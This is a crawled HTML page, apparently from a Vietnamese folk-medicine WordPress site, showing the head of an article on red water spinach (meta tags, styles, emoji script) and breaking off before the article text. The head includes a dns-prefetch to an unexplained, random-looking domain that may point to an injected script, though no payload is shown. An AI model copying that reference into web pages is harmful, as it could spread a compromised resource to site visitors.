

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nvhsv.org.vn/rau-muong-do/
body_size: 15582
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://nvhsv.org.vn/xmlrpc.php">
    <title>Đặc điểm của rau muống đỏ và công dụng đối với sức khỏe</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v6.1.2 - https://yoa.st/1yg?utm_content=6.1.2 -->
<meta name="description" content="Rau muống lâu nay chúng ta thường chỉ biết đến rau muống xanh cho bữa ăn hàng ngày. Thế nhưng, có một loại rau muống nữa cũng khá đặc biệt có nhiều công dụng đó chính là rau muống đỏ. Cùng tìm hiểu loại rau muống này qua bài viết dưới đây."/>
<link rel="canonical" href="http://nvhsv.org.vn/rau-muong-do/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đặc điểm của rau muống đỏ và công dụng đối với sức khỏe" />
<meta property="og:description" content="Rau muống lâu nay chúng ta thường chỉ biết đến rau muống xanh cho bữa ăn hàng ngày. Thế nhưng, có một loại rau muống nữa cũng khá đặc biệt có nhiều công dụng đó chính là rau muống đỏ. Cùng tìm hiểu loại rau muống này qua bài viết dưới đây." />
<meta property="og:url" content="http://nvhsv.org.vn/rau-muong-do/" />
<meta property="og:site_name" content="Thuốc quý hiệu nghiệm dễ tìm trong dân gian" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2022-05-03T18:07:49+07:00" />
<meta property="article:modified_time" content="2022-05-03T18:07:51+07:00" />
<meta property="og:updated_time" content="2022-05-03T18:07:51+07:00" />
<meta property="og:image" content="http://nvhsv.org.vn/wp-content/uploads/2022/05/3.5-Dac-diem-cua-rau-muong-do-va-cong-dung-doi-voi-suc-khoe.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Rau muống lâu nay chúng ta thường chỉ biết đến rau muống xanh cho bữa ăn hàng ngày. Thế nhưng, có một loại rau muống nữa cũng khá đặc biệt có nhiều công dụng đó chính là rau muống đỏ. Cùng tìm hiểu loại rau muống này qua bài viết dưới đây." />
<meta name="twitter:title" content="Đặc điểm của rau muống đỏ và công dụng đối với sức khỏe" />
<meta name="twitter:image" content="http://nvhsv.org.vn/wp-content/uploads/2022/05/3.5-Dac-diem-cua-rau-muong-do-va-cong-dung-doi-voi-suc-khoe.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/nvhsv.org.vn\/","name":"Thu\u1ed1c qu\u00fd hi\u1ec7u nghi\u1ec7m d\u1ec5 t\u00ecm trong d\u00e2n gian","potentialAction":{"@type":"SearchAction","target":"http:\/\/nvhsv.org.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thuốc quý hiệu nghiệm dễ tìm trong dân gian &raquo;" href="http://nvhsv.org.vn/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nvhsv.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://nvhsv.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://nvhsv.org.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://nvhsv.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='http://nvhsv.org.vn/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.1.7' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://nvhsv.org.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-style-1-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/css/eggnews.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-style-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/style.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-responsive-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/css/eggnews-responsive.css?ver=1.4.19' type='text/css' media='all' />
<script type='text/javascript' src='http://nvhsv.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://nvhsv.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="http://nvhsv.org.vn/wp-json/wp/v2/posts/1443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nvhsv.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nvhsv.org.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://nvhsv.org.vn/?p=1443' />
<link rel="alternate" type="application/json+oembed" href="http://nvhsv.org.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnvhsv.org.vn%2Frau-muong-do%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nvhsv.org.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnvhsv.org.vn%2Frau-muong-do%2F&#038;format=xml" />
		<style type="text/css">
			.category-button.teg-cat-73 a { background: #00a8e9}
.category-button.teg-cat-73 a:hover { background: #0076b7}
.block-header.teg-cat-73 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-73 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-73 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-73 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-73 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-72 a { background: #00a8e9}
.category-button.teg-cat-72 a:hover { background: #0076b7}
.block-header.teg-cat-72 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-72 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-72 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-72 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-72 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-64 a { background: #00a8e9}
.category-button.teg-cat-64 a:hover { background: #0076b7}
.block-header.teg-cat-64 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-64 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-64 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-64 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-64 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-74 a { background: #00a8e9}
.category-button.teg-cat-74 a:hover { background: #0076b7}
.block-header.teg-cat-74 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-74 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-74 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-74 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-74 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-63 a { background: #00a8e9}
.category-button.teg-cat-63 a:hover { background: #0076b7}
.block-header.teg-cat-63 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-63 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-63 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-63 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-63 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-60 a { background: #00a8e9}
.category-button.teg-cat-60 a:hover { background: #0076b7}
.block-header.teg-cat-60 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-60 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-60 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-60 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-60 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-61 a { background: #00a8e9}
.category-button.teg-cat-61 a:hover { background: #0076b7}
.block-header.teg-cat-61 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-61 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-61 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-61 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-61 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-62 a { background: #00a8e9}
.category-button.teg-cat-62 a:hover { background: #0076b7}
.block-header.teg-cat-62 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-62 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-62 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-62 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-62 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-34 a { background: #00a8e9}
.category-button.teg-cat-34 a:hover { background: #0076b7}
.block-header.teg-cat-34 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-34 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-34 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-34 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-34 { border-bottom-color: #00a8e9 }
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link, .reply .comment-reply-link,.home-icon,.search-main,.header-search-wrapper .search-form-main .search-submit,.teg-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#teg-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle, #site-navigation ul > li.current-menu-item .sub-toggle, #site-navigation ul > li.current-menu-ancestor .sub-toggle{ background:#00a8e9} .breaking_news_wrap .bx-controls-direction a, .breaking_news_wrap .bx-controls-direction a:hover:before{color:#fff;}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{ border-color:#00a8e9}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{ border-top-color:#00a8e9}
#site-navigation ul li,.header-search-wrapper .search-form-main:before{ border-bottom-color:#00a8e9}
.archive .page-header,.block-header, .widget .widget-title-wrapper, .related-articles-wrapper .widget-title-wrapper{ border-left-color:#00a8e9}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before, .logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li a:hover,#site-navigation ul li.current-menu-item a,.teg-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.eggnews_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,
            .archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover, .widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover { color:#00a8e9}
#content .block-header,#content .widget .widget-title-wrapper,#content .related-articles-wrapper .widget-title-wrapper {background-color: #00caff;}
.block-header .block-title, .widget .widget-title, .related-articles-wrapper .related-title {background-color: #00a8e9;}
.block-header, .widget .widget-title-wrapper, .related-articles-wrapper .widget-title-wrapper {border-left-color: #00a8e9;border-bottom-color: #00a8e9}
#content .block-header .block-title:after, #content .widget .widget-title:after, #content .related-articles-wrapper .related-title:after {border-bottom-color: #00a8e9;border-bottom-color: #00a8e9}
.archive .page-header {background-color: #00caff}
#site-navigation ul li.current-menu-item a,.bx-default-pager .bx-pager-item a.active {border-color: #00a8e9}
.bottom-header-wrapper {border-color: #00a8e9}
.top-menu ul li, .eggnews-ticker-wrapper ~ .top-header-section {border-color: #00a8e9}
.ticker-caption, .breaking_news_wrap.fade .bx-controls-direction a.bx-next:hover, .breaking_news_wrap.fade .bx-controls-direction a.bx-prev:hover {background-color: #00a8e9}
.ticker-content-wrapper .news-post a:hover, .eggnews-carousel .item .carousel-content-wrapper a:hover{color: #00a8e9}
.eggnews-carousel .item .carousel-content-wrapper h3 a:hover, body .eggnews-carousel h3 a:hover, footer#colophon .eggnews-carousel h3 a:hover, footer#colophon a:hover, .widget a:hover, .breaking_news_wrap .article-content.feature_image .post-title a:hover{color: #00a8e9}
.widget .owl-theme .owl-dots .owl-dot.active span{background: #00a8e9}
.rtl #content .block-header .block-title::after, .rtl #content .related-articles-wrapper .related-title::after, .rtl #content .widget .widget-title::after{border-right-color: #00a8e9}
		</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" sizes="32x32" />
<link rel="icon" href="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" />
<meta name="msapplication-TileImage" content="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			a,h1,h2,h3,h4,h5,h6,span,p,strong,b{
	font-family:arial !important;
}
.teg-container {
    width: 1000px;
}
.site-branding img {
    height: auto;
    width: 100%;
    vertical-align: middle;
    max-width: 229px;
    max-height: 90px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1443 single-format-standard wp-custom-logo group-blog default_skin fullwidth_layout right-sidebar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" 